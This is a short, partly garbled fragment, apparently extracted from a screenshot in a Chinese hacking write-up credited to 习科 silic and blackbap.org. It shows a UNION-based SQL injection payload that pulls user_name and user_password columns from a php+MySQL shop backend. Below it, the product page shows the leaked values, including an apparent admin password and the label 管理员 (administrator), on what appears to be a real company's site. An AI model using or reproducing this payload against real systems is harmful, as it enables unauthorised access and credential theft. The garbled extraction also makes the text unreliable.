 nd+1=2+union+select+1,2,3,user_name,5,6,7,8,9,10,11,12,13,14,user_password,16,17,18,19,20,21+
net4shop the... 后台管理系统... 安兴纸业（深... 安兴纸业... php+MySql...
※产品品牌： 3
※产品特点： admin1991
※规格： 14
※克重： 13
※数量： 5
※市场价格： 10.00
管理员
习科 silic
WWW.BLACKBAP.ORG